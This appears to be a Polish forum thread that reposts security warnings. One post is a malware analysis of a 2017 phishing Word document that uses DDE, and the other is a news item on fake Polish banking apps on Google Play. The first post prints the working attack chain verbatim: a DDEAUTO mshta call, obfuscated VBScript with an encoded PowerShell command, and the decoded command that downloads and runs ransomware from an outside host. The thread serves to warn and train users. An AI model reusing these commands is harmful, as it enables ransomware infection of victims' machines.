

W załączniku do wiadomości znajduje się plik Wezwanie 14_11_2017.doc, który niestety nie jest wykrywany jako złośliwy przez programy antywirusowe. Co więcej, nie jest to tradycyjny złośliwy plik proszący o uruchomienie makro (Włącz zawartość). Okna dialogowe wyglądają zupełnie inaczej i Wasi pracownicy pewnie ich jeszcze nie widzieli. Pokażcie im poniższe ekrany i ostrzeżcie przed trwającymi atakami.

Kto by nie chciał zaktualizować dokumentu?

Tak wygląda przebieg ataku, a w środku dokumentu znajdziecie po prostu ciąg:

| Kod: | | 1 DDEAUTO c:\\windows\\system32\\mshta.exe "http://w-szczecin.pl/xml/nowywin.hta |

Pod adresem pobieranym i wykonywanym w przypadku gdy użytkownik kliknie w zły guzik znajduje się następujący kod:

| Kod: | | 1 Dim Doda18 : Dim AnitaU : SeT Doda18 = cREateOBJect ( "wsCrIPt.sHELl" ) : AnitaU = " powERSHEll.exe -ExeCUtIonPolIcY byPasS -WINdowSTYLE hiddEn -ENCodedcOMMANd UABvAHcAZQByAFMAaABlAGwAbAAgAC0ARQB4AGUAYwB1AHQAaQBvAG4AUABvAGwAaQBjAHkAIABiAHkAcABhAHMAcwAgAC0AbgBvAHAAcgBvAGYAaQBsAGUAIAAtAHcAaQBuAGQAbwB3AHMAdAB5AGwAZQAgAGgAaQBkAGQAZQBuACAALQBjAG8AbQBtAGEAbgBkACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACcAaAB0AHQAcAA6AC8ALwB3AC0AcwB6AGMAegBlAGMAaQBuAC4AcABsAC8AeABtAGwALwBzADUAMAAuAGUAeABlACcALAAdICQAZQBuAHYAOgBBAFAAUABEAEEAVABBAFwAbgB2AHMAdABhAHIAdAAuAGUAeABlAB0gKQA7AFMAdABhAHIAdAAtAFAAcgBvAGMAZQBzAHMAIAAoAB0gJABlAG4AdgA6AEEAUABQAEQAQQBUAEEAXABuAHYAcwB0AGEAcgB0AC4AZQB4AGUAHSApAA== " : Doda18.RUN CHr ( 34 ) & Doda18.eXPanDenVIroNmEntsTRiNGS( "%COMSpEC%" ) & cHR ( 34 ) & CHr ( 34 ) & "/c " & AnitaU & chr ( 34 ) , 0 : SEt Doda18 = NOTHInG |

Po zdekodowaniu najważniejszego fragmentu otrzymujemy:

| Kod: | | 1 PowerShell -ExecutionPolicy bypass -noprofile -windowstyle hidden -command (New-Object System.Net.WebClient).DownloadFile('http://w-szczecin.pl/xml/s50.exe',� $env:APPDATA\nvstart.exe� );Start-Process (� $env:APPDATA\nvstart.exe� ) |

a w pliku s50.exe znajdziemy ransomware Vortex / Flotera – podpis Tomka (wariant z adresami Hc9@2.pl lub Hc9@goat.si). Na szczęście kilka przyzwoitych antywirusów już wykrywa ten egzemplarz.

Ostrzeżcie znajomych i pracowników

Rzadko się zdarza, by w atakach na skrzynki Polaków pojawiło się coś nowego. Zapewne praktycznie każdy odbiorca opisanego powyżej emaila takie okna dialogowe w Wordzie zobaczy pierwszy raz w życiu. Warto by wiedział, że nie powinien klikać, tylko zamykać.

Właśnie przed takimi atakami ostrzegamy na naszych szkoleniach, gdzie pokazujemy tylko realne zagrożenia, na które trafiali w ostatnich miesiącach pracownicy polskich firm. Jedną z próbek tego ataku otrzymaliśmy własnie od uczestnika naszego szkolenia, który prawidłowo rozpoznał podstęp złoczyńców („bo pan Adam mówił, żeby w otwartym dokumencie w nic nie klikać bo może kryć się zło”). Chętnie pokażemy w Waszej firmie kilkadziesiąt prawdziwych ataków (również ten, bo właśnie dodajemy slajdy).

[...]

|

https://zaufanatrzeciastrona.pl/post/uwa.....-z-wordem/

_________________ Dzieje się krzywda dokonywana przez jednych na drugich.

|

|

|

Powrót do góry

|

|

|

WZBG

Dołączył: 05 Paź 2008

Posty: 3598

Post zebrał 0 sat

Podarowałeś sat

|

Wysłany: 10:32, 12 Gru '17

Temat postu: Wysłany: 10:32, 12 Gru '17

Temat postu: |

|

|

| Cytat: | Dwie aplikacje podszywają się pod polskie banki 2017-12-11 PAP

W sklepie internetowym Google Play pojawiły się dwie niebezpieczne aplikacje, które próbują wydobyć od użytkowników dane dostępu do kont internetowych w 14 polskich bankach - ostrzegli w poniedziałek eksperci ds. cyberbezpieczeńtwa.

(YAY Foto) (YAY Foto)

Oba programy pojawiły się w Google Play pod koniec listopada. Jeden z nich to służący śledzeniu kursów kryptowalut "Crypto Monitor", a drugi to "StorySaver" pozwalający na zapisywanie tzw. stories w serwisie społecznościowym Instagram - wynika z raportu grupy RiskIQ. Szacuje się, że do 4 grudnia pierwszą aplikację pobrano ok. tysiąca razy, a drugą ok. 5 tys. razy. Tego dnia o sprawie poinformowano Google'a.

Jak jednak odkryto, złośliwe oprogramowanie sprawdzało jednocześnie czy w telefonie zainstalowana jest aplikacja któregokolwiek z 14 największych polskich banków, a następnie wysyła fałszywe powiadomienia, które służą uzyskaniu danych dostępu do konta, a także przechwytywała wiadomości tekstowe (SMS) wysłane w ramach dwustopniowej procedury weryfikacji tożsamości.

Aplikacja jest w stanie podszyć się pod następujące aplikacje: Alior Mobile, BZWBK24 Mobile, Getin Mobile, IKO, Moje ING Mobile, Bank Millennium, mBank PL, BusinessPro, Nest Bank, Bank Pekao, PekaoBiznes24, plusbank24, Mobile Bank, Citi Handlowy.

Osoby, które zainstalowały jeden z dwóch podejrzanych programów powinny go odinstalować i obserwować swoje konta bankowe pod kątem ewentualnych transakcji, które wzbudzą ich wątpliwości. Eksperci polecają także na przyszłość zainstalować programy antywirusowe, które strzegą bezpieczeństwa telefonów komórkowych.

(Bankier.pl)

Z Londynu Jakub Krupa (PAP)

jakr/ lm/ |

https://www.bankier.pl/wiadomosc/Dwie-ap.....46429.html

_________________ Dzieje się krzywda dokonywana przez jednych na drugich.

|

|

|

Powrót do góry

|

|

|

|

|

Nie możesz pisać nowych tematów

Nie możesz odpowiadać w tematach

Nie możesz zmieniać swoich postów

Nie możesz usuwać swoich postów

Nie możesz głosować w ankietach

Nie możesz moderować swoich tematów

|

|